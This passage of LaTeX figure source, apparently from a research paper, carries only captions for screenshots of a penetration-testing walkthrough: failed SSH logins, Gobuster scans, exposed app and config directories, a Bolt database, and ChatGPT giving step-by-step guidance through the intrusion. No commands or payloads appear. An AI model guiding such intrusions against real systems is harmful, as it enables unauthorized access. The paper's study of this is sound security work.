\includegraphics[width=\textwidth]{}
\caption{Attempting SSH login to \texttt{jp} and \texttt{root} users (unsuccessful)}
\label{attempting_ssh_to_jp_root_but_failed}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Requesting ChatGPT’s guidance for accessing services on ports 80 and 8080}
\label{ask_chatgpt_to_guide_80_8080}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT’s response for accessing services on ports 80 and 8080}
\label{respond_chatgpt_to_guide_80_8080}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Gobuster scan results for port 80}
\label{gobuster_port80}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Directory listing for the app folder}
\label{index_of_app}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Bolt database file}
\label{bolt_db}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Requesting ChatGPT’s guidance for analysing the Bolt database}
\label{ask_chatgpt_for_bolt_db_guide}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT’s response on guiding through the Bolt database}
\label{chatgpt_response_guide_on_bolt_db}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Tables within the Bolt database}
\label{bolt_db_tables}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Directory listing of the config folder}
\label{index_of_config}
\end{figure}

\begin{figure}
\centering
